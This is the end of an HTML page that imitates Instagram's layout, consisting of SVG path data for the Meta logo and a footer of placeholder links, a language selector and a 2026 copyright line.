7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"/><path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"/></svg>
            </div>
        </div>
    </div>

    <footer>
        <div class="footer-links">
            <a href="#">Meta</a>
            <a href="#">About</a>
            <a href="#">Blog</a>
            <a href="#">Jobs</a>
            <a href="#">Help</a>
            <a href="#">API</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
            <a href="#">Locations</a>
            <a href="#">Popular</a>
            <a href="#">Instagram Lite</a>
            <a href="#">Meta AI</a>
            <a href="#">Threads</a>
            <a href="#">Contact Uploading &amp; Non-Users</a>
            <a href="#">Meta Verified</a>
        </div>
        <div class="footer-bottom">
            <span class="lang-select">English <svg width="10" height="10" viewBox="0 0 24 24" fill="#737373"><path d="M7 10l5 5 5-5z"/></svg></span>
            <span>&copy; 2026 Instagram from Meta</span>
        </div>
    </footer>

</body>
</html>
</file>
